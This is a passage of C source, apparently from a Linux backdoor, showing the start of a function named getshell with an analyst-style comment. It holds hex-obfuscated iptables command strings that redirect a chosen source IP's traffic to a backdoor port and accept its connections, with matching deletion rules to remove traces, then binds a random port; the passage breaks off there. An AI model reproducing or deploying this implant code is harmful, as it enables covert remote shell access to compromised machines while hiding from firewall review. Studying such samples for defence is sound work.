 622 void getshell(char *ip, int fromport)
623 {
624 int sock, sockfd, toport;
625 char cmd[512] = {0}, rcmd[512] = {0}, dcmd[512] = {0};
626 char cmdfmt[] = {
627 0x2f, 0x73, 0x62, 0x69, 0x6e, 0x2f, 0x69, 0x70, 0x74, 0x61, 0x62, 0x6c,
628 0x65, 0x73, 0x20, 0x2d, 0x74, 0x20, 0x6e, 0x61, 0x74, 0x20, 0x2d, 0x41,
629 0x20, 0x50, 0x52, 0x45, 0x52, 0x4f, 0x55, 0x54, 0x49, 0x4e, 0x47, 0x20,
630 0x2d, 0x70, 0x20, 0x74, 0x63, 0x70, 0x20, 0x2d, 0x73, 0x20, 0x25, 0x73,
631 0x20, 0x2d, 0x2d, 0x64, 0x70, 0x6f, 0x72, 0x74, 0x20, 0x25, 0x64, 0x20,
632 0x2d, 0x6a, 0x20, 0x52, 0x45, 0x44, 0x49, 0x52, 0x45, 0x43, 0x54, 0x20,
633 0x2d, 0x2d, 0x74, 0x6f, 0x2d, 0x70, 0x6f, 0x72, 0x74, 0x73, 0x20, 0x25,
634 0x64, 0x00}; // /sbin/iptables -t nat -A PREROUTING -p tcp -s %s --dport %d -j REDIRECT --to-ports %d
635 char rcmdfmt[] = {
636 0x2f, 0x73, 0x62, 0x69, 0x6e, 0x2f, 0x69, 0x70, 0x74, 0x61, 0x62, 0x6c,
637 0x65, 0x73, 0x20, 0x2d, 0x74, 0x20, 0x6e, 0x61, 0x74, 0x20, 0x2d, 0x44,
638 0x20, 0x50, 0x52, 0x45, 0x52, 0x4f, 0x55, 0x54, 0x49, 0x4e, 0x47, 0x20,
639 0x2d, 0x70, 0x20, 0x74, 0x63, 0x70, 0x20, 0x2d, 0x73, 0x20, 0x25, 0x73,
640 0x20, 0x2d, 0x2d, 0x64, 0x70, 0x6f, 0x72, 0x74, 0x20, 0x25, 0x64, 0x20,
641 0x2d, 0x6a, 0x20, 0x52, 0x45, 0x44, 0x49, 0x52, 0x45, 0x43, 0x54, 0x20,
642 0x2d, 0x2d, 0x74, 0x6f, 0x2d, 0x70, 0x6f, 0x72, 0x74, 0x73, 0x20, 0x25,
643 0x64, 0x00}; // /sbin/iptables -t nat -D PREROUTING -p tcp -s %s --dport %d -j REDIRECT --to-ports %d
644 char inputfmt[] = {
645 0x2f, 0x73, 0x62, 0x69, 0x6e, 0x2f, 0x69, 0x70, 0x74, 0x61, 0x62, 0x6c,
646 0x65, 0x73, 0x20, 0x2d, 0x49, 0x20, 0x49, 0x4e, 0x50, 0x55, 0x54, 0x20,
647 0x2d, 0x70, 0x20, 0x74, 0x63, 0x70, 0x20, 0x2d, 0x73, 0x20, 0x25, 0x73,
648 0x20, 0x2d, 0x6a, 0x20, 0x41, 0x43, 0x43, 0x45, 0x50, 0x54, 0x00}; // /sbin/iptables -I INPUT -p tcp -s %s -j ACCEPT
649 char dinputfmt[] = {
650 0x2f, 0x73, 0x62, 0x69, 0x6e, 0x2f, 0x69, 0x70, 0x74, 0x61, 0x62, 0x6c,
651 0x65, 0x73, 0x20, 0x2d, 0x44, 0x20, 0x49, 0x4e, 0x50, 0x55, 0x54, 0x20,
652 0x2d, 0x70, 0x20, 0x74, 0x63, 0x70, 0x20, 0x2d, 0x73, 0x20, 0x25, 0x73,
653 0x20, 0x2d, 0x6a, 0x20, 0x41, 0x43, 0x43, 0x45, 0x50, 0x54, 0x00}; // /sbin/iptables -D INPUT -p tcp -s %s -j ACCEPT
654
655 sockfd = b(&toport); // looks like it selects random ephemral port here
656 if (sockfd == -1) return;